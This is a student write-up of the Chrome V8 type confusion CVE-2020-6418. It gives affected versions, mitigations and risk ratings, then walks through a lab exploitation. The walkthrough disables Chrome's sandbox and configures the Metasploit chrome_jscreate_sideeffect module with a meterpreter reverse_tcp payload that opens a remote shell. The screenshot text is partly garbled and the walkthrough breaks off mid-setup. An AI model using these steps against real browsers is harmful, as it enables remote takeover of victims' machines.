# CVE 2020-6418 Type confusion in V8 in Google Chrome prior to 80.0.3987.122

### Nayan Das

University of Delhi nayandas3234@gmail.com

CVE-2020-6418 is a type confusion vulnerability in V8, Google Chrome's open-source JavaScript and WebAssembly engine.

## **Vulnerability Description**

On February 25, security updates were released for Google Chrome and Microsoft Edge. The opensource JavaScript and WebAssembly engines in V8 in Google Chrome before 80.0.3987.122 and Microsoft Edge browser before 80.0.361.62 are prone to a type confusion vulnerability (CVE-2020-6418), which allows attackers to access data in an unauthorized way, thereby executing malicious code.

V8 is Chrome's component that's responsible for processing JavaScript code.

A type confusion refers to coding bugs during which an app initializes data execution operations using input of a specific "type" but is tricked into treating the input as a different "type."

The "type confusion" leads to logical errors in the app's memory and can lead to situations where an attacker can run unrestricted malicious code inside an application.

Successful exploitation of the vulnerability could allow an attacker to execute arbitrary code in the context of the browser. Depending on the privileges associated with the application, an attacker could view, change, or delete data. If this application has been configured to have fewer user rights on the system, exploitation of this vulnerability could have less impact than if it was configured with administrative rights.

## Scope of Impact

## Affected Versions

- Google Chrome < 80.0.3987.122
- Microsoft Edge < 80.0.361.62

## **Unaffected Versions**

- Google Chrome >= 80.0.3987.122
- Microsoft Edge = 80.0.361.62

## Mitigations

Currently, both Google and Microsoft have released a new version to fix the preceding vulnerability. Affected users are advised to upgrade as soon as possible.

- Apply the stable channel update provided by Google to vulnerable systems immediately after appropriate testing.
- Run all software as a non-privileged user (one without administrative privileges) to diminish the effects of a successful attack.
- Remind users not to visit un-trusted websites or follow links provided by unknown or untrusted sources.
- Inform and educate users regarding the threats posed by hypertext links contained in emails or attachments especially from un-trusted sources.
- Apply the Principle of Least Privilege to all systems and services.

### **RISK:**

### Government:

- Large and medium government entities: **HIGH**
- Small government entities: **MEDIUM**

### **Businesses:**

- Large and medium business entities: **HIGH**
- Small business entities: **MEDIUM**

### Home Users:

LOW

# EXPLOIT :

1. Before starting the crome we have to turn off the sandbox of out chrome.exe, for this lets open our Command Promp in windows.



- 2. Now lets navigate to our chrome.exe, in my case it is
- > C:\Users\NAYAN\AppData\Local\Google\Chrome\Application



3. Also lets take a look at the ip of our windows machine for confirming the shell access using the ip address.



4. Now in the directory were we have our chrome.exe file run the following command > chrome.exe –no-sandbox

This command will open a chrome window with sandbox turned off.



5. This is our chrome window we got after we executed the command

| Revela Bin           | ■ File Edit View VM Tabs Help ■                                                                                               |                                 |
|----------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| e                    | New Tab     - $\times$ $\leftarrow$ $\rightarrow$ C $\bigcirc$ $\Rightarrow$ $\bigcirc$ $\leftarrow$ $\rightarrow$ $\bigcirc$ |                                 |
| Microsoft<br>Edge    | C You are using an unsupported command-line flag:no-sandbox. Stability and security will suffer. X                            |                                 |
| es.                  | C 💿 Google Chrome isn't your default browser Set as default X                                                                 |                                 |
| lmmunity<br>Debugger | Gmail Images                                                                                                    |                                 |
| Di<br>mona-mas.      |                                                                                                    |                                 |
| (ffa-733514.         | Google                                                                                                    |                                 |
| Google<br>Chrome     | Q. Search Google or type a URL                                                                                                |                                 |
|                      |                                                                                                    |                                 |
| # 1                  | 🗅 Type here to search 🛛 🔿 🗮 🤤 💼 🏦 🖻 🧖 🖭 🧿                                                                                     | へ 記 dii) 3:52 PM<br>5/23/2020 🐻 |

6. Lets check the version of our chrome application. It should be prior to 80.0.3987.122. I have 80.0.3987.87 (x64)

| 🛐 📕 File Edit V                                                          | iew VM Tabs H                                          | ielp 🖷 👭 🕨 S 🕢 🖉 🚳 🔳 🖬 🗖 📼                                                         | 🔁 📢 🕼 Windows 10 x64            | * -          | ðx  |
|--------------------------------------------------------------------------|--------------------------------------------------------|------------------------------------------------------------------------------------|---------------------------------|--------------|-----|
| eydd blin Off-3893164<br>C Settings - About Chron<br>Kerosoff<br>Edge    | e × +<br>me   chrome://settin<br>ted command-line flag | ngs/help<br>:no-sandbox. Stability and security will suffer.                       | <br>\$ (                        | ×<br>9:<br>× |     |
| Settings                                                                 | Ab                                                     | Q Search settings<br>out Chrome                                                    |                                 | -            |     |
| Privacy and secu                                                         | ity                                                    | Google Chrome                                                                      | start (stras and 2: 0x00040154) |              |     |
| Search engine     Search engine     Default browser     U     On startup |                                                        | Learn more     Version 80.0.3987.87 (Official Build) (64-bit) Get help with Chrome |                                 |              |     |
| Advanced<br>incide<br>Extensions                                         | ·                                                      | Report an issue                                                                    | ß                               |              |     |
| About Chrome                                                             | v                                                      | Google Chrome<br>Copyright 2020 Google LLC. All rights reserved.                   |                                 | Ţ            |     |
| P Type here to search                                                    |                                                        | o # e = f = M 🖂 🧿                                                                  |                                 |              | ~豆彡 |

### 7. Now in my Linux System,

| Activiti | es 🗉 nayan@ubuntu-inspiron: ~ 🔻                                                                                                    | Sat May 23, 3:53 PM               |                          | _ 🗆 × | <b>?</b> ◀ | L 🔒 3 | 2% 🔻                                                                                             |
|----------|----------------------------------------------------------------------------------------------------|-----------------------------------|--------------------------|-------|------------|-------|--------------------------------------------------------------------------------------------------|
| File Ed  | it View Search Terminal Tabs Help                                                                                                    |                                   |                          |       |            |       |                                                                                                  |
|          | nayan@ubuntu-inspiron: ~                                                                                                    | x                                 | nayan@ubuntu-inspiron: ~ | ×     | æ          | •     |                                                                                                  |
| lo: fla  | gs=73 <up,loopback,running> mtu 65536<br/>inet 127.0.0.1 netmask 255.0.0.0<br/>inet6 ::1 prefixlen 128 scopeid 0x10<host><br/>loop txqueuelen 1000 (Local Loopback)<br/>RX packets 22260 bytes 41585953 (41.5 MB)<br/>RX errors 0 dropped 0 overruns 0 frame 0<br/>TX packets 22260 bytes 41585953 (41.5 MB)<br/>TX errors 0 dropped 0 overruns 0 carrier 0 collision</host></up,loopback,running>                                                  | s 0                               |                          |       |            | 1     |                                                                                                  |
| vmnet1:  | <pre>flags=4163<up,broadcast,running,multicast> mtu 1500 inet 172.16.153.1 netmask 255.255.255.0 broadcast 172 inet6 fe80::250:S6ff;fec0:1 prefixlen 64 scopeid 0x20 ether 00:50:56:c0:00:01 txqueuelan 1000 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 129 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collision</up,broadcast,running,multicast></pre>                            | .16.153.255<br><link/><br>s θ     |                          |       |            |       |                                                                                                  |
| vmnet8:  | <pre>flags=4163<up,broadcast,running,multicast> mtu 1500 inet 192.168.234.1 netmask 255.255.255.0 broadcast 19 inet6 fe80::250:56ff;fec0:8 prefixlen 64 scopeid 0x20 ether 00:50:56:c0:00:08 txqueuelen 1000 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 129 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collision</up,broadcast,running,multicast></pre>                            | 2.168.234.255<br><link/><br>s 0   |                          |       |            |       | 2<br>2<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3<br>3 |
| wlp6s0:  | <pre>flags=4163<up,broadcast,running,multicast> mtu 1500 inet 192.168.0.103 netmask 255.255.255.0 broadcast 19 inet6 fe80::124:367b:3632:5660 prefixlen 64 scopeid 0 ether a0:437:338:02:6b txgueuelen 1000 (Ethernet) RX packets 131703 bytes 136493216 (136.4 MB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 105390 bytes 74073067 (74.6 MB) TX errors 0 dropped 0 overruns 0 carrier 0 collision</up,broadcast,running,multicast></pre> | 2.168.0.255<br>x20 <link/><br>s 0 |                          |       |            |       | <u>≜</u><br>⊇`                                                                                   |
| nayan@u  | buntu-inspiron:~\$ [                                                                                                    |                                   |                          |       |            |       |                                                                                                  |

#### 8. Starting the msfconsole,



## 9. Search for the exploit,

## > search chrome\_js

| Activities 🔄 nayan@ubuntu-inspiron: ~ 🔻                                                   | Sat May 23, 3                          | 3:54 PM                                          | _ 🗆 X 🎅 🔩 🔂 34%                       | •        |
|-------------------------------------------------------------------------------------------|----------------------------------------|--------------------------------------------------|---------------------------------------|----------|
| File Edit View Search Terminal Tabs Help                                                  |                                        |                                                  |                                       |          |
| nayan@ubuntu-inspiron: ~                                                                  | ×                                      | nayan@ubuntu-inspiron: ~                         | × 🖻 🔺                                 |          |
| ploit                                                                                     |                                        |                                                  | Ľ                                     | 2        |
|                                                                                           |                                        |                                                  | · · · · · · · · · · · · · · · · · · · | e        |
| [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%                                                    |                                        | 6787 J<br>6786 J                                 |                                       |          |
| [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%                                                    | %%%%%%%%%%%%% %%<br>   ••••            | 866%<br>36%                                      |                                       | · 2      |
| [%      _   _   _   _ ,aS\$""    _  <br>[%                  xSP"                          |                                        | 20%]<br>  20%]                                   |                                       | ï        |
| [%%%%:>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>                                                   | %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% |                                                  |                                       | <b>.</b> |
|                                                                                           |                                        | 6526                                             |                                       |          |
|                                                                                           |                                        |                                                  |                                       |          |
| =[ metasploit v5.0.88-dev-                                                                |                                        |                                                  |                                       | 5        |
| +=[ 2008 exploits - 1096 auxiliary - 343 post<br>+=[ 562 pavloads - 45 encoders - 10 nops |                                        |                                                  |                                       |          |
| +=[ 7 evasion                                                                             |                                        |                                                  |                                       | 2        |
| Metasploit tip: Search can apply complex filters such a                                   |                                        | pe:exploit, see all the filters with help search |                                       | <u>.</u> |
| <u>msf5</u> > search chrome_js                                                            |                                        |                                                  |                                       | 2        |
| Matching Modules                                                                          |                                        |                                                  |                                       |          |
|                                                                                           |                                        |                                                  |                                       | 2        |
| # Name<br>                                                                                | Disclosure Date Ran                    | nk Check Description                             |                                       | <u>.</u> |
| <pre>0 exploit/multi/browser/chrome_jscreate_sideeffect loit</pre>                        | 2020-02-19 mar                         | nual No Google Chrome 80 JSCreate side-effe      | ect type confusion exp                |          |
|                                                                                           |                                        |                                                  |                                       | -        |
| <u>msf5</u> >                                                                             |                                        |                                                  |                                       |          |
| <u>msf5</u> ><br><u>msf5</u> > use exploit/multi/browser/chrome_jscreate_sideef           | fect                                   |                                                  |                                       |          |
| <pre>msf5 exploit(multi/browser/chrome_jscreate_sideeffect)</pre>                         | >                                      |                                                  | U*                                    |          |

10. Now start with setting up the exploit

> use exploit/multi/browser/chrome\_jscreate\_sideeffect

## >show options,

| Activitie                                           | es 🛙           | 🖬 nayan@ubuntu-ins                     | spiron: ~ 🔻              |                                                           | Sat M                                                | ay 23, 3:54 F                    | м                   |                           |               |            | _ 0  | ×     | ? €.    | <b>;</b> ] 3 | 4% 🔻     |
|-----------------------------------------------------|----------------|----------------------------------------|--------------------------|-----------------------------------------------------------|------------------------------------------------------|----------------------------------|---------------------|---------------------------|---------------|------------|------|-------|---------|--------------|----------|
| File Edi                                            | it Vi          | ew Search Termina                      | al Tabs He               | P                                                         |                                                      |                                  |                     |                           |               |            |      |       |         |              |          |
|                                                     |                | naya                                   | n@ubuntu-in              | spiron: ~                                                 | ×                                                    |                                  |                     | nayan@ubunl               | u-inspiron: ~ |            |      |       | 迅       | •            |          |
| Metasplo                                            | oit t          | tip: Search can a                      | pply compl               | ex filters such a                                         | s search cve:20                                      | 09 type:e                        | xploit,             | see all the filt          | ers with hel  | p search   |      |       |         |              | P        |
| <u>msf5</u> > s                                     | searc          | ch chrome_js                           |                          |                                                           |                                                      |                                  |                     |                           |               |            |      |       |         |              | 2        |
| Matching<br>======                                  | g Moo          | dules<br>=====                         |                          |                                                           |                                                      |                                  |                     |                           |               |            |      |       |         |              | <b>1</b> |
| # Na                                                | ame            |                                        |                          |                                                           | Disclosure Dat                                       | e Rank                           | Check               | Description               |               |            |      |       |         |              | 2        |
| 0 ex<br>loit                                        | xploi          | it/multi/browser/                      | chrome_jsc               | reate_sideeffect                                          | 2020-02-19                                           | manual                           | No                  | Google Chrome 8           | 0 JSCreate s  | ide-effect | type | confi | usion e | хp           | ۵        |
| <u>msf5</u> >                                       |                |                                        |                          |                                                           |                                                      |                                  |                     |                           |               |            |      |       |         |              |          |
| <u>msrs</u> ><br><u>msf5</u> > u<br><u>msf5</u> exp | use e<br>ploit | exploit/multi/bro<br>t(multi/browser/c | wser/chrom<br>hrome_jscr | e_jscreate_sideef<br>eate_sideeffect) ::                  | fect<br>> show options                               |                                  |                     |                           |               |            |      |       |         |              | 8        |
| Module d                                            | optic          | ons (exploit/mult                      | :i/browser/              | chrome_jscreate_s                                         | ideeffect):                                          |                                  |                     |                           |               |            |      |       |         |              | 3        |
| Name                                                |                | Current Setting                        | Required                 | Description                                               |                                                      |                                  |                     |                           |               |            |      |       |         |              | 0        |
| SRVHO                                               | DST<br>DRT     | 0.0.0.0<br>8080                        | yes<br>yes               | The local host to<br>The local port to                    | o listen on. Th<br>o listen on.                      | is must b                        | e an ado            | dress on the loca         | l machine or  | 0.0.0.0    |      |       |         |              | •        |
| SSL<br>SSLCe<br>URIP/                               | ert<br>ATH     | false                                  | no<br>no<br>no           | Negotiate SSL fo<br>Path to a custom<br>The URI to use fo | r incoming conr<br>SSL certificat<br>or this exploit | ections<br>e (defaul<br>(default | t is ran<br>is rand | ndomly generated)<br>dom) |               |            |      |       |         |              | 0        |
| Evoloit                                             | + > = 0        | act.                                   |                          |                                                           |                                                      |                                  |                     |                           |               |            |      |       |         |              | <u> </u> |
| Id N                                                | Name           | jet:                                   |                          |                                                           |                                                      |                                  |                     |                           |               |            |      |       |         |              |          |
| <br>0 V                                             | Windo          | ows 10 - Google C                      | hrome 80.0               | .3987.87 (64 bit)                                         |                                                      |                                  |                     |                           |               |            |      |       |         |              |          |
| <u>msf5</u> exp                                     | ploit          | (multi/browser/c                       | hrome_jscr:              | <pre>eate_sideeffect) :</pre>                             | > []                                                 |                                  |                     |                           |               |            |      |       |         |              |          |

## 11. Now lets set the required parameters,

## >set SRVHOST <our ip>

## >set URIPATH /

## >set payload windows/x64/meterpreter/reverse\_tcp

| Activi                         | ities [   | 🖾 nayan@ubuntu-i     | nspiron: ~ 🔻  |                                      | Sat May                               | _ 0       | ×        | ? ◀               | <b>2</b> 3           | 4% 🔻 |       |      |     |          |
|--------------------------------|-----------|----------------------|---------------|--------------------------------------|---------------------------------------|-----------|----------|-------------------|----------------------|------|-------|------|-----|----------|
| File E                         | edit Vi   | ew Search Termi      | nal Tabs He   | lp                                   |                                       |           |          |                   |                      |      |       |      |     |          |
|                                |           | nay                  | van@ubuntu-in | spiron: ~                            | ×                                     |           |          | nayan@ubuntu      | -inspiron: ~         |      |       | Æ    | -   |          |
|                                |           |                      |               |                                      |                                       |           |          |                   |                      |      |       |      |     | P        |
| #                              | Name      |                      |               |                                      | Disclosure Date                       | Rank      | Check    | Description       |                      |      |       |      |     | 0        |
| 0                              | exploi    | it/multi/browse      | /chrome_jsc   | reate_sideeffect                     | 2020-02-19                            | manual    | No       | Google Chrome 80  | JSCreate side-effect | type | confu | sion | exp |          |
| loit                           |           |                      |               |                                      |                                       |           |          |                   |                      |      |       |      |     | 1        |
|                                |           |                      |               |                                      |                                       |           |          |                   |                      |      |       |      |     | -20      |
| <u>msrs</u> ><br><u>msf5</u> > | •         |                      |               |                                      |                                       |           |          |                   |                      |      |       |      |     | 2        |
| msf5 >                         | • use e   | exploit/multi/b      | owser/chrom   | e_jscreate_sideef                    | fect                                  |           |          |                   |                      |      |       |      |     | 6        |
|                                |           |                      |               |                                      | · · · · · · · · · · · · · · · · · · · |           |          |                   |                      |      |       |      |     |          |
| Module                         | e optio   | ons (exploit/mu      | lti/browser/  | 'chrome_jscreate_s                   | ideeffect):                           |           |          |                   |                      |      |       |      |     |          |
| Nam                            | ne        | Current Setting      | g Required    | Description                          |                                       |           |          |                   |                      |      |       |      |     | 2        |
| SRV                            | /HOST     | 0.0.0.0              | yes           | The local host t                     | o listen on. Thi                      | s must be | an add   | ress on the local | machine or 0.0.0.0   |      |       |      |     |          |
| SRV<br>SSL                     | /PORT     | 8080<br>false        | yes<br>no     | The local port t<br>Negotiate SSL fo | o listen on.<br>Trincomina conne      | ctions    |          |                   |                      |      |       |      |     | - 5      |
